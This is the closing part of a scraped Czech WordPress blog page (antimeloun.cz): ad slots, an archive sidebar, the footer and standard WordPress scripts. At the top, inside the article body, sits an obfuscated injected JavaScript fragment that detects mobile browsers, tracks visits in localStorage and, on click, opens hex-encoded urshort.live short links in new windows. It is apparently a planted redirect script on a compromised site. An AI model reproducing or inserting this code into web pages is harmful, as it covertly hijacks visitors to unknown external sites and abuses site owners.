)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x64\x58\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x56\x4c\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
              </div>  
              
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Antimeloun.cz_clanek1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3868280604902307"
     data-ad-slot="2954747509"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                   
													 
													</div>
						</div><!--.post-content box mark-links-->
							
															<!-- .related-posts -->
                          
										
					  
					</div><!--.g post-->
					
					
					
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
    
				            
        
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Antimeloun.cz_clanek2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3868280604902307"
     data-ad-slot="1617615102"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

        
			</div>                                         
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
			
			<li id="sidebar-search" class="widget">
				<h3>Search</h3>
				<form method="get" id="searchform" class="search-form" action="https://antimeloun.cz" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" onfocus="if(this.value=='Hledej na tomto webu...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
	</fieldset>
	</fieldset>
</form>			</li>
				
			<li id="sidebar-archives" class="widget">
				<h3>Archives</h3>
				<ul>
						<li><a href='https://antimeloun.cz/2026/01/'>Leden 2026</a></li>
	<li><a href='https://antimeloun.cz/2025/12/'>Prosinec 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/11/'>Listopad 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/08/'>Srpen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/07/'>Červenec 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/06/'>Červen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/05/'>Květen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/02/'>Únor 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/01/'>Leden 2025</a></li>
	<li><a href='https://antimeloun.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/09/'>Září 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/08/'>Srpen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/07/'>Červenec 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/06/'>Červen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/05/'>Květen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/01/'>Leden 2024</a></li>
	<li><a href='https://antimeloun.cz/2023/12/'>Prosinec 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/11/'>Listopad 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/10/'>Říjen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/09/'>Září 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/08/'>Srpen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/07/'>Červenec 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/06/'>Červen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/05/'>Květen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/01/'>Leden 2023</a></li>
	<li><a href='https://antimeloun.cz/2022/12/'>Prosinec 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/11/'>Listopad 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/09/'>Září 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/08/'>Srpen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/07/'>Červenec 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/06/'>Červen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/05/'>Květen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/04/'>Duben 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/02/'>Únor 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://antimeloun.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/09/'>Září 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/08/'>Srpen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/07/'>Červenec 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/06/'>Červen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/05/'>Květen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/04/'>Duben 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/03/'>Březen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/01/'>Leden 2021</a></li>
	<li><a href='https://antimeloun.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/10/'>Říjen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/09/'>Září 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/08/'>Srpen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/07/'>Červenec 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/05/'>Květen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/04/'>Duben 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://antimeloun.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/10/'>Říjen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/09/'>Září 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/08/'>Srpen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/07/'>Červenec 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/06/'>Červen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/01/'>Leden 2019</a></li>
	<li><a href='https://antimeloun.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/08/'>Srpen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/06/'>Červen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/04/'>Duben 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/02/'>Únor 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/01/'>Leden 2018</a></li>
	<li><a href='https://antimeloun.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/09/'>Září 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/06/'>Červen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/05/'>Květen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/04/'>Duben 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/03/'>Březen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/02/'>Únor 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/01/'>Leden 2017</a></li>
	<li><a href='https://antimeloun.cz/2016/12/'>Prosinec 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/11/'>Listopad 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/09/'>Září 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/08/'>Srpen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/07/'>Červenec 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/06/'>Červen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/05/'>Květen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/04/'>Duben 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/03/'>Březen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/02/'>Únor 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/01/'>Leden 2016</a></li>
	<li><a href='https://antimeloun.cz/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/09/'>Září 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/06/'>Červen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/05/'>Květen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/04/'>Duben 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/03/'>Březen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/02/'>Únor 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/01/'>Leden 2015</a></li>
	<li><a href='https://antimeloun.cz/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/09/'>Září 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/06/'>Červen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/05/'>Květen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/04/'>Duben 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/03/'>Březen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/02/'>Únor 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/01/'>Leden 2014</a></li>
	<li><a href='https://antimeloun.cz/2013/12/'>Prosinec 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/11/'>Listopad 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/10/'>Říjen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/09/'>Září 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/08/'>Srpen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/07/'>Červenec 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/06/'>Červen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/05/'>Květen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/04/'>Duben 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/03/'>Březen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/02/'>Únor 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/01/'>Leden 2013</a></li>
	<li><a href='https://antimeloun.cz/2012/12/'>Prosinec 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/11/'>Listopad 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/10/'>Říjen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/09/'>Září 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/08/'>Srpen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/07/'>Červenec 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/06/'>Červen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/05/'>Květen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/04/'>Duben 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/03/'>Březen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/02/'>Únor 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/01/'>Leden 2012</a></li>
	<li><a href='https://antimeloun.cz/2011/12/'>Prosinec 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/11/'>Listopad 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/10/'>Říjen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/09/'>Září 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/08/'>Srpen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/07/'>Červenec 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/06/'>Červen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/05/'>Květen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/04/'>Duben 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/03/'>Březen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/02/'>Únor 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/01/'>Leden 2011</a></li>
	<li><a href='https://antimeloun.cz/2010/12/'>Prosinec 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/11/'>Listopad 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/10/'>Říjen 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/09/'>Září 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/08/'>Srpen 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/02/'>Únor 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/01/'>Leden 2010</a></li>
	<li><a href='https://antimeloun.cz/2009/02/'>Únor 2009</a></li>
				</ul>
			</li>
	
			<li id="sidebar-meta" class="widget">
				<h3>Meta</h3>
				<ul>
										<li><a href="https://antimeloun.cz/wp-login.php">Přihlásit se</a></li>
									</ul>
			</li>
	
			</ul>
	</div>
</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.container-->
</div>
	<footer>
		<div class="container">
			<div class="footer-widgets">
                <div class="footer-w-container">		<div class="f-widget f-widget-1">
								</div>
		<div class="f-widget f-widget-2">
								</div>
		<div class="f-widget last">
								</div>
</div>
                <div class="copyrights"><!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://antimeloun.cz/" title="">Antimeloun &#8211; komouši dneška</a> Copyright &copy; 2026.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
</div> 
			</div><!--.footer-widgets-->
		</div><!--.container-->
	</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type="text/javascript">
jQuery(document).ready(function(e) {
    (function($){
		$('#searchform input').attr('placeholder','Hledej na tomto webu...');
		$('.comment-author').parent('div').addClass('commentContainer');
	}(jQuery));
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greenchilliR/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://antimeloun.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://antimeloun.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href="http://www.toplist.cz/" target="_top"><img 
src="http://toplist.cz/dot.asp?id=1080987" border="0" alt="TOPlist" width="1" height="1"/></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gQtNlTCBo877iSHPSLKoAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769441990654');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>